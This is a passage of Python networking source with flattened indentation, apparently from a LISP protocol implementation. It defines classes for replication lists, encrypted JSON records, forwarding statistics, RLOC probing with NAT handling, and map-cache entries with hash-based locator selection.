flags, r1, uncertainty, lat, lat_hi, lat_ms, lon, lon_hi, lon_ms, \
alt, radius, r2, afi = struct.unpack(packet_format,
packet[:format_size])
#
# No nested LCAFs in Geo-Coord type.
#
afi = socket.ntohs(afi)
if (afi == LISP_AFI_LCAF): return(None)
if (flags & 0x40): lat = -lat
self.latitude = lat
lat_secs = old_div(((lat_hi << 16) | socket.ntohs(lat_ms)), 1000)
self.lat_mins = old_div(lat_secs, 60)
self.lat_secs = lat_secs % 60
if (flags & 0x20): lon = -lon
self.longitude = lon
lon_secs = old_div(((lon_hi << 16) | socket.ntohs(lon_ms)), 1000)
self.long_mins = old_div(lon_secs, 60)
self.long_secs = lon_secs % 60
self.altitude = socket.ntohl(alt) if (flags & 0x10) else -1
radius = socket.ntohs(radius)
self.radius = radius if (flags & 0x02) else radius * 1000
self.geo_name = None
packet = packet[format_size::]
if (afi != 0):
self.rloc.afi = afi
packet = self.rloc.unpack_address(packet)
self.rloc.mask_len = self.rloc.host_mask_len()
#endif
return(packet)
#enddef
#endclass
#
# Structure for Replication List Entries.
#
class lisp_rle_node(object):
def __init__(self):
self.address = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.level = 0
self.translated_port = 0
self.rloc_name = None
#enddef
def copy_rle_node(self):
rle_node = lisp_rle_node()
rle_node.address.copy_address(self.address)
rle_node.level = self.level
rle_node.translated_port = self.translated_port
rle_node.rloc_name = self.rloc_name
return(rle_node)
#enddef
def store_translated_rloc(self, rloc, port):
self.address.copy_address(rloc)
self.translated_port = port
#enddef
def get_encap_keys(self):
port = "4341" if self.translated_port == 0 else \
str(self.translated_port)
addr_str = self.address.print_address_no_iid() + ":" + port
try:
keys = lisp_crypto_keys_by_rloc_encap[addr_str]
if (keys[1]): return(keys[1].encrypt_key, keys[1].icv_key)
return(None, None)
except:
return(None, None)
#endtry
#enddef
#endclass
class lisp_rle(object):
def __init__(self, name):
self.rle_name = name
self.rle_nodes = []
self.rle_forwarding_list = []
#enddef
def copy_rle(self):
rle = lisp_rle(self.rle_name)
for rle_node in self.rle_nodes:
rle.rle_nodes.append(rle_node.copy_rle_node())
#endfor
rle.build_forwarding_list()
return(rle)
#enddef
def print_rle(self, html, do_formatting):
rle_str = ""
for rle_node in self.rle_nodes:
port = rle_node.translated_port
rle_name_str = ""
if (rle_node.rloc_name != None):
rle_name_str = rle_node.rloc_name
if (do_formatting): rle_name_str = blue(rle_name_str, html)
rle_name_str = "({})".format(rle_name_str)
#endif
addr_str = rle_node.address.print_address_no_iid()
if (rle_node.address.is_local()): addr_str = red(addr_str, html)
rle_str += "{}{}{}, ".format(addr_str, "" if port == 0 else \
":" + str(port), rle_name_str)
#endfor
return(rle_str[0:-2] if rle_str != "" else "")
#enddef
def build_forwarding_list(self):
level = -1
for rle_node in self.rle_nodes:
if (level == -1):
if (rle_node.address.is_local()): level = rle_node.level
else:
if (rle_node.level > level): break
#endif
#endfor
level = 0 if level == -1 else rle_node.level
self.rle_forwarding_list = []
for rle_node in self.rle_nodes:
if (rle_node.level == level or (level == 0 and
rle_node.level == 128)):
if (lisp_i_am_rtr == False and rle_node.address.is_local()):
addr_str = rle_node.address.print_address_no_iid()
lprint("Exclude local RLE RLOC {}".format(addr_str))
continue
#endif
self.rle_forwarding_list.append(rle_node)
#endif
#endfor
#enddef
#endclass
class lisp_json(object):
def __init__(self, name, string, encrypted=False, ms_encrypt=False):
#
# Deal with py3.
#
if (type(string) == bytes): string = string.decode()
self.json_name = name
self.json_encrypted = False
try:
json.loads(string)
except:
lprint("Invalid JSON string: '{}'".format(string))
string = '{ "?" : "?" }'
#endtry
self.json_string = string
#
# Decide to encrypt or decrypt. The map-server encrypts and stores
# ciphertext in mapping system. The lig client decrypts to show user
# data if it has the key in env variable LISP_JSON_KEY. Format of
# env variable is "<key>" or "[<key-id>]<key>".
#
# If the LISP site-eid is not configured to encrypt the JSON than
# store in plaintext.
#
if (len(lisp_ms_json_keys) != 0):
if (ms_encrypt == False): return
self.json_key_id = list(lisp_ms_json_keys.keys())[0]
self.json_key = lisp_ms_json_keys[self.json_key_id]
self.encrypt_json()
#endif
if (lisp_log_id == "lig" and encrypted):
key = os.getenv("LISP_JSON_KEY")
if (key != None):
index = -1
if (key[0] == "[" and "]" in key):
index = key.find("]")
self.json_key_id = int(key[1:index])
#endif
self.json_key = key[index+1::]
#endif
self.decrypt_json()
#endif
#endif
#enddef
def add(self):
self.delete()
lisp_json_list[self.json_name] = self
#enddef
def delete(self):
if (self.json_name in lisp_json_list):
del(lisp_json_list[self.json_name])
lisp_json_list[self.json_name] = None
#endif
#enddef
def print_json(self, html):
good_string = self.json_string
bad = "***"
if (html): bad = red(bad, html)
bad_string = bad + self.json_string + bad
if (self.valid_json()): return(good_string)
return(bad_string)
#enddef
def valid_json(self):
try:
json.loads(self.json_string)
except:
return(False)
#endtry
return(True)
#enddef
def encrypt_json(self):
ekey = self.json_key.zfill(32)
iv = "0" * 8
jd = json.loads(self.json_string)
for key in jd:
value = jd[key]
if (type(value) != str): value = str(value)
value = chacha.ChaCha(ekey, iv).encrypt(value)
jd[key] = binascii.hexlify(value)
#endfor
self.json_string = json.dumps(jd)
self.json_encrypted = True
#enddef
def decrypt_json(self):
ekey = self.json_key.zfill(32)
iv = "0" * 8
jd = json.loads(self.json_string)
for key in jd:
value = binascii.unhexlify(jd[key])
jd[key] = chacha.ChaCha(ekey, iv).encrypt(value)
#endfor
try:
self.json_string = json.dumps(jd)
self.json_encrypted = False
except:
pass
#endtry
#enddef
#endclass
#
# LISP forwarding stats info.
#
class lisp_stats(object):
def __init__(self):
self.packet_count = 0
self.byte_count = 0
self.last_rate_check = 0
self.last_packet_count = 0
self.last_byte_count = 0
self.last_increment = None
#enddef
def increment(self, octets):
self.packet_count += 1
self.byte_count += octets
self.last_increment = lisp_get_timestamp()
#enddef
def recent_packet_sec(self):
if (self.last_increment == None): return(False)
elapsed = time.time() - self.last_increment
return(elapsed <= 1)
#enddef
def recent_packet_min(self):
if (self.last_increment == None): return(False)
elapsed = time.time() - self.last_increment
return(elapsed <= 60)
#enddef
def stat_colors(self, c1, c2, html):
if (self.recent_packet_sec()):
return(green_last_sec(c1), green_last_sec(c2))
#endif
if (self.recent_packet_min()):
return(green_last_min(c1), green_last_min(c2))
#endif
return(c1, c2)
#enddef
def normalize(self, count):
count = str(count)
digits = len(count)
if (digits > 12):
count = count[0:-10] + "." + count[-10:-7] + "T"
return(count)
#endif
if (digits > 9):
count = count[0:-9] + "." + count[-9:-7] + "B"
return(count)
#endif
if (digits > 6):
count = count[0:-6] + "." + count[-6] + "M"
return(count)
#endif
return(count)
#enddef
def get_stats(self, summary, html):
last_rate = self.last_rate_check
last_packets = self.last_packet_count
last_bytes = self.last_byte_count
self.last_rate_check = lisp_get_timestamp()
self.last_packet_count = self.packet_count
self.last_byte_count = self.byte_count
rate_diff = self.last_rate_check - last_rate
if (rate_diff == 0):
packet_rate = 0
bit_rate = 0
else:
packet_rate = int(old_div((self.packet_count - last_packets),
rate_diff))
bit_rate = old_div((self.byte_count - last_bytes), rate_diff)
bit_rate = old_div((bit_rate * 8), 1000000)
bit_rate = round(bit_rate, 2)
#endif
#
# Normalize and put in string form.
#
packets = self.normalize(self.packet_count)
bc = self.normalize(self.byte_count)
#
# The summary version gives you the string above in a pull-down html
# menu and the title string is the string below.
#
if (summary):
h = "<br>" if html else ""
packets, bc = self.stat_colors(packets, bc, html)
title = "packet-count: {}{}byte-count: {}".format(packets, h, bc)
stats = "packet-rate: {} pps\nbit-rate: {} Mbps".format( \
packet_rate, bit_rate)
if (html != ""): stats = lisp_span(title, stats)
else:
prate = str(packet_rate)
brate = str(bit_rate)
if (html):
packets = lisp_print_cour(packets)
prate = lisp_print_cour(prate)
bc = lisp_print_cour(bc)
brate = lisp_print_cour(brate)
#endif
h = "<br>" if html else ", "
stats = ("packet-count: {}{}packet-rate: {} pps{}byte-count: " + \
"{}{}bit-rate: {} mbps").format(packets, h, prate, h, bc, h,
brate)
#endif
return(stats)
#enddef
#endclass
#
# ETR/RTR decapsulation total packet and errors stats. Anytime a lisp_packet().
# packet_error value is added, this dictionary array needs to add the key
# string.
#
lisp_decap_stats = {
"good-packets" : lisp_stats(), "ICV-error" : lisp_stats(),
"checksum-error" : lisp_stats(), "lisp-header-error" : lisp_stats(),
"no-decrypt-key" : lisp_stats(), "bad-inner-version" : lisp_stats(),
"outer-header-error" : lisp_stats()
}
#
# This a locator record definition as defined in RFCs.
#
class lisp_rloc(object):
def __init__(self, recurse=True):
self.rloc = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.rloc_name = None
self.interface = None
self.translated_rloc = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.translated_port = 0
self.priority = 255
self.weight = 0
self.mpriority = 255
self.mweight = 0
self.uptime = lisp_get_timestamp()
self.state = LISP_RLOC_UP_STATE
self.last_state_change = None
self.rle_name = None
self.elp_name = None
self.geo_name = None
self.json_name = None
self.geo = None
self.elp = None
self.rle = None
self.json = None
self.stats = lisp_stats()
self.last_rloc_probe = None
self.last_rloc_probe_reply = None
self.rloc_probe_rtt = -1
self.recent_rloc_probe_rtts = [-1, -1, -1]
self.rloc_probe_hops = "?/?"
self.recent_rloc_probe_hops = ["?/?", "?/?", "?/?"]
self.rloc_probe_latency = "?/?"
self.recent_rloc_probe_latencies = ["?/?", "?/?", "?/?"]
self.last_rloc_probe_nonce = 0
self.echo_nonce_capable = False
self.map_notify_requested = False
self.rloc_next_hop = None
self.next_rloc = None
self.multicast_rloc_probe_list = {}
if (recurse == False): return
#
# This is for a box with multiple egress interfaces. We create an
# rloc chain, one for each <device, nh> tuple. So we can RLOC-probe
# individually.
#
next_hops = lisp_get_default_route_next_hops()
if (next_hops == [] or len(next_hops) == 1): return
self.rloc_next_hop = next_hops[0]
last = self
for nh in next_hops[1::]:
hop = lisp_rloc(False)
hop = copy.deepcopy(self)
hop.rloc_next_hop = nh
last.next_rloc = hop
last = hop
#endfor
#enddef
def up_state(self):
return(self.state == LISP_RLOC_UP_STATE)
#enddef
def unreach_state(self):
return(self.state == LISP_RLOC_UNREACH_STATE)
#enddef
def no_echoed_nonce_state(self):
return(self.state == LISP_RLOC_NO_ECHOED_NONCE_STATE)
#enddef
def down_state(self):
return(self.state in \
[LISP_RLOC_DOWN_STATE, LISP_RLOC_ADMIN_DOWN_STATE])
#enddef
def print_state(self):
if (self.state is LISP_RLOC_UNKNOWN_STATE):
return("unknown-state")
if (self.state is LISP_RLOC_UP_STATE):
return("up-state")
if (self.state is LISP_RLOC_DOWN_STATE):
return("down-state")
if (self.state is LISP_RLOC_ADMIN_DOWN_STATE):
return("admin-down-state")
if (self.state is LISP_RLOC_UNREACH_STATE):
return("unreach-state")
if (self.state is LISP_RLOC_NO_ECHOED_NONCE_STATE):
return("no-echoed-nonce-state")
return("invalid-state")
#enddef
def print_rloc(self, indent):
ts = lisp_print_elapsed(self.uptime)
lprint("{}rloc {}, uptime {}, {}, parms {}/{}/{}/{}".format(indent,
red(self.rloc.print_address(), False), ts, self.print_state(),
self.priority, self.weight, self.mpriority, self.mweight))
#enddef
def print_rloc_name(self, cour=False):
if (self.rloc_name == None): return("")
rloc_name = self.rloc_name
if (cour): rloc_name = lisp_print_cour(rloc_name)
return('rloc-name: {}'.format(blue(rloc_name, cour)))
#enddef
def store_rloc_from_record(self, rloc_record, nonce, source):
port = LISP_DATA_PORT
self.rloc.copy_address(rloc_record.rloc)
if (rloc_record.rloc_name != None):
self.rloc_name = rloc_record.rloc_name
#endif
#
# Store translated port if RLOC was translated by a NAT.
#
rloc = self.rloc
if (rloc.is_null() == False):
nat_info = lisp_get_nat_info(rloc, self.rloc_name)
if (nat_info):
port = nat_info.port
head = lisp_nat_state_info[self.rloc_name][0]
addr_str = rloc.print_address_no_iid()
rloc_str = red(addr_str, False)
rloc_nstr = "" if self.rloc_name == None else \
blue(self.rloc_name, False)
#
# Don't use timed-out state. And check if the RLOC from the
# RLOC-record is different than the youngest NAT state.
#
if (nat_info.timed_out()):
lprint((" Matched stored NAT state timed out for " + \
"RLOC {}:{}, {}").format(rloc_str, port, rloc_nstr))
nat_info = None if (nat_info == head) else head
if (nat_info and nat_info.timed_out()):
port = nat_info.port
rloc_str = red(nat_info.address, False)
lprint((" Youngest stored NAT state timed out " + \
" for RLOC {}:{}, {}").format(rloc_str, port,
rloc_nstr))
nat_info = None
#endif
#endif
#
# Check to see if RLOC for map-cache is same RLOC for NAT
# state info.
#
if (nat_info):
if (nat_info.address != addr_str):
lprint("RLOC conflict, RLOC-record {}, NAT state {}". \
format(rloc_str, red(nat_info.address, False)))
self.rloc.store_address(nat_info.address)
#endif
rloc_str = red(nat_info.address, False)
port = nat_info.port
lprint(" Use NAT translated RLOC {}:{} for {}". \
format(rloc_str, port, rloc_nstr))
self.store_translated_rloc(rloc, port)
#endif
#endif
#endif
self.geo = rloc_record.geo
self.elp = rloc_record.elp
self.json = rloc_record.json
#
# RLE nodes may be behind NATs too.
#
self.rle = rloc_record.rle
if (self.rle):
for rle_node in self.rle.rle_nodes:
rloc_name = rle_node.rloc_name
nat_info = lisp_get_nat_info(rle_node.address, rloc_name)
if (nat_info == None): continue
port = nat_info.port
rloc_name_str = rloc_name
if (rloc_name_str): rloc_name_str = blue(rloc_name, False)
lprint((" Store translated encap-port {} for RLE-" + \
"node {}, rloc-name '{}'").format(port,
rle_node.address.print_address_no_iid(), rloc_name_str))
rle_node.translated_port = port
#endfor
#endif
self.priority = rloc_record.priority
self.mpriority = rloc_record.mpriority
self.weight = rloc_record.weight
self.mweight = rloc_record.mweight
if (rloc_record.reach_bit and rloc_record.local_bit and
rloc_record.probe_bit == False): self.state = LISP_RLOC_UP_STATE
#
# Store keys in RLOC lisp-crypto data structure.
#
rloc_is_source = source.is_exact_match(rloc_record.rloc) if \
source != None else None
if (rloc_record.keys != None and rloc_is_source):
key = rloc_record.keys[1]
if (key != None):
addr_str = rloc_record.rloc.print_address_no_iid() + ":" + \
str(port)
key.add_key_by_rloc(addr_str, True)
lprint(" Store encap-keys for nonce 0x{}, RLOC {}".format( \
lisp_hex_string(nonce), red(addr_str, False)))
#endif
#endif
return(port)
#enddef
def store_translated_rloc(self, rloc, port):
self.rloc.copy_address(rloc)
self.translated_rloc.copy_address(rloc)
self.translated_port = port
#enddef
def is_rloc_translated(self):
return(self.translated_rloc.is_null() == False)
#enddef
def rloc_exists(self):
if (self.rloc.is_null() == False): return(True)
if (self.rle_name or self.geo_name or self.elp_name or self.json_name):
return(False)
#endif
return(True)
#enddef
def is_rtr(self):
return((self.priority == 254 and self.mpriority == 255 and \
self.weight == 0 and self.mweight == 0))
#enddef
def print_state_change(self, new_state):
current_state = self.print_state()
string = "{} -> {}".format(current_state, new_state)
if (new_state == "up" and self.unreach_state()):
string = bold(string, False)
#endif
return(string)
#enddef
def print_rloc_probe_rtt(self):
if (self.rloc_probe_rtt == -1): return("none")
return(self.rloc_probe_rtt)
#enddef
def print_recent_rloc_probe_rtts(self):
rtts = str(self.recent_rloc_probe_rtts)
rtts = rtts.replace("-1", "?")
return(rtts)
#enddef
def compute_rloc_probe_rtt(self):
last = self.rloc_probe_rtt
self.rloc_probe_rtt = -1
if (self.last_rloc_probe_reply == None): return
if (self.last_rloc_probe == None): return
self.rloc_probe_rtt = self.last_rloc_probe_reply - self.last_rloc_probe
self.rloc_probe_rtt = round(self.rloc_probe_rtt, 3)
last_list = self.recent_rloc_probe_rtts
self.recent_rloc_probe_rtts = [last] + last_list[0:-1]
#enddef
def print_rloc_probe_hops(self):
return(self.rloc_probe_hops)
#enddef
def print_recent_rloc_probe_hops(self):
hops = str(self.recent_rloc_probe_hops)
return(hops)
#enddef
def store_rloc_probe_hops(self, to_hops, from_ttl):
if (to_hops == 0):
to_hops = "?"
elif (to_hops < old_div(LISP_RLOC_PROBE_TTL, 2)):
to_hops = "!"
else:
to_hops = str(LISP_RLOC_PROBE_TTL - to_hops)
#endif
if (from_ttl < old_div(LISP_RLOC_PROBE_TTL, 2)):
from_hops = "!"
else:
from_hops = str(LISP_RLOC_PROBE_TTL - from_ttl)
#endif
last = self.rloc_probe_hops
self.rloc_probe_hops = to_hops + "/" + from_hops
last_list = self.recent_rloc_probe_hops
self.recent_rloc_probe_hops = [last] + last_list[0:-1]
#enddef
def store_rloc_probe_latencies(self, json_telemetry):
tel = lisp_decode_telemetry(json_telemetry)
fl = round(float(tel["etr-in"]) - float(tel["itr-out"]), 3)
rl = round(float(tel["itr-in"]) - float(tel["etr-out"]), 3)
last = self.rloc_probe_latency
self.rloc_probe_latency = str(fl) + "/" + str(rl)
last_list = self.recent_rloc_probe_latencies
self.recent_rloc_probe_latencies = [last] + last_list[0:-1]
#enddef
def print_rloc_probe_latency(self):
return(self.rloc_probe_latency)
#enddef
def print_recent_rloc_probe_latencies(self):
latencies = str(self.recent_rloc_probe_latencies)
return(latencies)
#enddef
def process_rloc_probe_reply(self, ts, nonce, eid, group, hc, ttl, jt):
rloc = self
while (True):
if (rloc.last_rloc_probe_nonce == nonce): break
rloc = rloc.next_rloc
if (rloc == None):
lprint(" No matching nonce state found for nonce 0x{}". \
format(lisp_hex_string(nonce)))
return
#endif
#endwhile
#
# Compute RTTs.
#
rloc.last_rloc_probe_reply = ts
rloc.compute_rloc_probe_rtt()
state_string = rloc.print_state_change("up")
if (rloc.state != LISP_RLOC_UP_STATE):
lisp_update_rtr_updown(rloc.rloc, True)
rloc.state = LISP_RLOC_UP_STATE
rloc.last_state_change = lisp_get_timestamp()
mc = lisp_map_cache.lookup_cache(eid, True)
if (mc): lisp_write_ipc_map_cache(True, mc)
#endif
#
# Store hops.
#
rloc.store_rloc_probe_hops(hc, ttl)
#
# Store one-way latency if telemetry data json in Map-Reply.
#
if (jt): rloc.store_rloc_probe_latencies(jt)
probe = bold("RLOC-probe reply", False)
addr_str = rloc.rloc.print_address_no_iid()
rtt = bold(str(rloc.print_rloc_probe_rtt()), False)
p = ":{}".format(self.translated_port) if self.translated_port != 0 \
else ""
nh = ""
if (rloc.rloc_next_hop != None):
d, n = rloc.rloc_next_hop
nh = ", nh {}({})".format(n, d)
#endif
lat = bold(rloc.print_rloc_probe_latency(), False)
lat = ", latency {}".format(lat) if jt else ""
e = green(lisp_print_eid_tuple(eid, group), False)
lprint((" Received {} from {}{} for {}, {}, rtt {}{}, " + \
"to-ttl/from-ttl {}{}").format(probe, red(addr_str, False), p, e,
state_string, rtt, nh, str(hc) + "/" + str(ttl), lat))
if (rloc.rloc_next_hop == None): return
#
# Now select better RTT next-hop.
#
rloc = None
install = None
while (True):
rloc = self if rloc == None else rloc.next_rloc
if (rloc == None): break
if (rloc.up_state() == False): continue
if (rloc.rloc_probe_rtt == -1): continue
if (install == None): install = rloc
if (rloc.rloc_probe_rtt < install.rloc_probe_rtt): install = rloc
#endwhile
if (install != None):
d, n = install.rloc_next_hop
nh = bold("nh {}({})".format(n, d), False)
lprint(" Install host-route via best {}".format(nh))
lisp_install_host_route(addr_str, None, False)
lisp_install_host_route(addr_str, n, True)
#endif
#enddef
def add_to_rloc_probe_list(self, eid, group):
addr_str = self.rloc.print_address_no_iid()
port = self.translated_port
if (port != 0): addr_str += ":" + str(port)
if (addr_str not in lisp_rloc_probe_list):
lisp_rloc_probe_list[addr_str] = []
#endif
if (group.is_null()): group.instance_id = 0
for r, e, g in lisp_rloc_probe_list[addr_str]:
if (e.is_exact_match(eid) and g.is_exact_match(group)):
if (r == self):
if (lisp_rloc_probe_list[addr_str] == []):
lisp_rloc_probe_list.pop(addr_str)
#endif
return
#endif
lisp_rloc_probe_list[addr_str].remove([r, e, g])
break
#endif
#endfor
lisp_rloc_probe_list[addr_str].append([self, eid, group])
#
# Copy reach/unreach state from first RLOC that the active RLOC-probing
# is run on.
#
rloc = lisp_rloc_probe_list[addr_str][0][0]
if (rloc.state == LISP_RLOC_UNREACH_STATE):
self.state = LISP_RLOC_UNREACH_STATE
self.last_state_change = lisp_get_timestamp()
#endif
#enddef
def delete_from_rloc_probe_list(self, eid, group):
addr_str = self.rloc.print_address_no_iid()
port = self.translated_port
if (port != 0): addr_str += ":" + str(port)
if (addr_str not in lisp_rloc_probe_list): return
array = []
for entry in lisp_rloc_probe_list[addr_str]:
if (entry[0] != self): continue
if (entry[1].is_exact_match(eid) == False): continue
if (entry[2].is_exact_match(group) == False): continue
array = entry
break
#endfor
if (array == []): return
try:
lisp_rloc_probe_list[addr_str].remove(array)
if (lisp_rloc_probe_list[addr_str] == []):
lisp_rloc_probe_list.pop(addr_str)
#endif
except:
return
#endtry
#enddef
def print_rloc_probe_state(self, trailing_linefeed):
output = ""
rloc = self
while (True):
sent = rloc.last_rloc_probe
if (sent == None): sent = 0
resp = rloc.last_rloc_probe_reply
if (resp == None): resp = 0
rtt = rloc.print_rloc_probe_rtt()
s = space(4)
if (rloc.rloc_next_hop == None):
output += "RLOC-Probing:\n"
else:
d, n = rloc.rloc_next_hop
output += "RLOC-Probing for nh {}({}):\n".format(n, d)
#endif
output += ("{}RLOC-probe request sent: {}\n{}RLOC-probe reply " + \
"received: {}, rtt {}").format(s, lisp_print_elapsed(sent),
s, lisp_print_elapsed(resp), rtt)
if (trailing_linefeed): output += "\n"
rloc = rloc.next_rloc
if (rloc == None): break
output += "\n"
#endwhile
return(output)
#enddef
def get_encap_keys(self):
port = "4341" if self.translated_port == 0 else \
str(self.translated_port)
addr_str = self.rloc.print_address_no_iid() + ":" + port
try:
keys = lisp_crypto_keys_by_rloc_encap[addr_str]
if (keys[1]): return(keys[1].encrypt_key, keys[1].icv_key)
return(None, None)
except:
return(None, None)
#endtry
#enddef
def rloc_recent_rekey(self):
port = "4341" if self.translated_port == 0 else \
str(self.translated_port)
addr_str = self.rloc.print_address_no_iid() + ":" + port
try:
key = lisp_crypto_keys_by_rloc_encap[addr_str][1]
if (key == None): return(False)
if (key.last_rekey == None): return(True)
return(time.time() - key.last_rekey < 1)
except:
return(False)
#endtry
#enddef
#endclass
class lisp_mapping(object):
def __init__(self, eid, group, rloc_set):
self.eid = eid
if (eid == ""): self.eid = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.group = group
if (group == ""): self.group = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.rloc_set = rloc_set
self.best_rloc_set = []
self.build_best_rloc_set()
self.uptime = lisp_get_timestamp()
self.action = LISP_NO_ACTION
self.expires = None
self.map_cache_ttl = None
self.register_ttl = LISP_REGISTER_TTL
self.last_refresh_time = self.uptime
self.source_cache = None
self.map_replies_sent = 0
self.mapping_source = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.use_mr_name = "all"
self.use_ms_name = "all"
self.stats = lisp_stats()
self.dynamic_eids = None
self.checkpoint_entry = False
self.secondary_iid = None
self.signature_eid = False
self.gleaned = False
self.recent_sources = {}
self.last_multicast_map_request = 0
self.subscribed_eid = None
self.subscribed_group = None
#enddef
def print_mapping(self, eid_indent, rloc_indent):
ts = lisp_print_elapsed(self.uptime)
group = "" if self.group.is_null() else \
", group {}".format(self.group.print_prefix())
lprint("{}eid {}{}, uptime {}, {} rlocs:".format(eid_indent,
green(self.eid.print_prefix(), False), group, ts,
len(self.rloc_set)))
for rloc in self.rloc_set: rloc.print_rloc(rloc_indent)
#enddef
def print_eid_tuple(self):
return(lisp_print_eid_tuple(self.eid, self.group))
#enddef
def print_ttl(self):
ttl = self.map_cache_ttl
if (ttl == None): return("forever")
if (ttl >= 3600):
if ((ttl % 3600) == 0):
ttl = str(old_div(ttl, 3600)) + " hours"
else:
ttl = str(ttl * 60) + " mins"
#endif
elif (ttl >= 60):
if ((ttl % 60) == 0):
ttl = str(old_div(ttl, 60)) + " mins"
else:
ttl = str(ttl) + " secs"
#endif
else:
ttl = str(ttl) + " secs"
#endif
return(ttl)
#enddef
def refresh(self):
if (self.group.is_null()): return(self.refresh_unicast())
return(self.refresh_multicast())
#enddef
def refresh_unicast(self):
return(self.is_active() and self.has_ttl_elapsed() and
self.gleaned == False)
#enddef
def refresh_multicast(self):
#
# Take uptime modulo TTL and if the value is greater than 10% of
# TTL, refresh entry. So that is around every 13 or 14 seconds.
#
elapsed = int((time.time() - self.uptime) % self.map_cache_ttl)
refresh = (elapsed in [0, 1, 2])
if (refresh == False): return(False)
#
# Don't send a refreshing Map-Request if we just sent one.
#
rate_limit = ((time.time() - self.last_multicast_map_request) <= 2)
if (rate_limit): return(False)
self.last_multicast_map_request = lisp_get_timestamp()
return(True)
#enddef
def has_ttl_elapsed(self):
if (self.map_cache_ttl == None): return(False)
elapsed = time.time() - self.last_refresh_time
if (elapsed >= self.map_cache_ttl): return(True)
#
# TTL is about to elapse. We need to refresh entry if we are 90%
# close to expiring.
#
almost_ttl = self.map_cache_ttl - (old_div(self.map_cache_ttl, 10))
if (elapsed >= almost_ttl): return(True)
return(False)
#enddef
def is_active(self):
if (self.stats.last_increment == None): return(False)
elapsed = time.time() - self.stats.last_increment
return(elapsed <= 60)
#enddef
def match_eid_tuple(self, db):
if (self.eid.is_exact_match(db.eid) == False): return(False)
if (self.group.is_exact_match(db.group) == False): return(False)
return(True)
#enddef
def sort_rloc_set(self):
self.rloc_set.sort(key=operator.attrgetter('rloc.address'))
#enddef
def delete_rlocs_from_rloc_probe_list(self):
for rloc in self.best_rloc_set:
rloc.delete_from_rloc_probe_list(self.eid, self.group)
#endfor
#enddef
def build_best_rloc_set(self):
old_best = self.best_rloc_set
self.best_rloc_set = []
if (self.rloc_set == None): return
#
# Get best priority for first up RLOC.
#
pr = 256
for rloc in self.rloc_set:
if (rloc.up_state()): pr = min(rloc.priority, pr)
#endif
#
# For each up RLOC with best priority, put in best-rloc for data-plane.
# For each unreachable RLOC that has better priority than the best
# computed above, we want to RLOC-probe. So put in the RLOC probe list
# and best list. We need to set the timestamp last_rloc_probe or
# lisp_process_rloc_probe_timer() will think the unreach RLOC went
# down and is waiting for an RLOC-probe reply (it will never get).
#
for rloc in self.rloc_set:
if (rloc.priority <= pr):
if (rloc.unreach_state() and rloc.last_rloc_probe == None):
rloc.last_rloc_probe = lisp_get_timestamp()
#endif
self.best_rloc_set.append(rloc)
#endif
#endfor
#
# Put RLOC in lisp.lisp_rloc_probe_list if doesn't exist. And if
# we removed the RLOC out of the best list, we need to remove
# references.
#
for rloc in old_best:
if (rloc.priority < pr): continue
rloc.delete_from_rloc_probe_list(self.eid, self.group)
#endfor
for rloc in self.best_rloc_set:
if (rloc.rloc.is_null()): continue
rloc.add_to_rloc_probe_list(self.eid, self.group)
#endfor
#enddef
def select_rloc(self, lisp_packet, ipc_socket):
packet = lisp_packet.packet
inner_version = lisp_packet.inner_version
length = len(self.best_rloc_set)
if (length == 0):
self.stats.increment(len(packet))
return([None, None, None, self.action, None, None])
#endif
ls = 4 if lisp_load_split_pings else 0
hashval = lisp_packet.hash_ports()
if (inner_version == 4):
for i in range(8+ls):
hashval = hashval ^ struct.unpack("B", packet[i+12:i+13])[0]
#endfor
elif (inner_version == 6):
for i in range(0, 32+ls, 4):
hashval = hashval ^ struct.unpack("I", packet[i+8:i+12])[0]
#endfor
hashval = (hashval >> 16) + (hashval & 0xffff)
hashval = (hashval >> 8) + (hashval & 0xff)
else:
for i in range(0, 12+ls, 4):
hashval = hashval ^ struct.unpack("I", packet[i:i+4])[0]
#endfor
#endif
if (lisp_data_plane_logging):
best = []
for r in self.best_rloc_set:
if (r.rloc.is_null()): continue
best.append([r.rloc.print_address_no_iid(), r.print_state()])
#endfor
dprint("Packet hash {}, index {}, best-rloc-list: {}".format( \
hex(hashval), hashval % length, red(str(best), False)))
#endif
#
# Get hashed value RLOC.
#
rloc = self.best_rloc_set[hashval % length]
#
# IF this RLOC is not in up state but was taken out of up state by
# not receiving echoed-nonces, try requesting again after some time.
#
echo_nonce = lisp_get_echo_nonce(rloc.rloc, None)
if (echo_nonce):
echo_nonce.change_state(rloc)
if (rloc.no_echoed_nonce_state()):
echo_nonce.request_nonce_sent = None
#endif
#endif
#
# Find a reachabile RLOC.
#
if (rloc.up_state() == False):
stop = hashval % length
index = (stop + 1) % length
while (index != stop):
rloc = self.best_rloc_set[index]
if (rloc.up_state()): break
index = (index + 1) % length
#endwhile
if (index == stop):
self.build_best_rloc_set()
return([None, None, None, None, None, None])
#endif
#endif
#
# We are going to use this RLOC. Increment statistics.
#
rloc.stats.increment(len(packet))
#
# Give RLE preference.
#
if (rloc.rle_name and rloc.rle == None):
if (rloc.rle_name in lisp_rle_list):
rloc.rle = lisp_rle_list[rloc.rle_name]
#endif
#endif
if (rloc.rle): return([None, None, None, None, rloc.rle, None])
#
# Next check if ELP is cached for this RLOC entry.
#
if (rloc.elp and rloc.elp.use_elp_node):
return([rloc.elp.use_elp_node.address, None, None, None, None,
None])
#endif
#
# Return RLOC address.
#
rloc_addr = None if (rloc.rloc.is_null()) else rloc.rloc
port = rloc.translated_port
action = self.action if (rloc_addr == None) else None
#
# Check to see if we are requesting an nonce to be echoed, or we are
# echoing a nonce.
#
nonce = None
if (echo_nonce and echo_nonce.request_nonce_timeout() == False):
nonce = echo_nonce.get_request_or_echo_nonce(ipc_socket, rloc_addr)
#endif
#
# If no RLOC address, check for native-forward.
#
return([rloc_addr, port, nonce, action, None, rloc])
#enddef
def do_rloc_sets_match(self, rloc_address_set):
if (len(self.rloc_set) != len(rloc_address_set)): return(False)
#
# Compare an array of lisp_address()es with the lisp_mapping()
# rloc-set which is an array of lisp_rloc()s.
#
for rloc_entry in self.rloc_set:
for rloc in rloc_address_set:
if (rloc.is_exact_match(rloc_entry.rloc) == False): continue
rloc = None
break
#endfor
if (rloc == rloc_address_set[-1]): return(False)
#endfor
return(True)
#enddef
def get_rloc(self, rloc):
for rloc_entry in self.rloc_set:
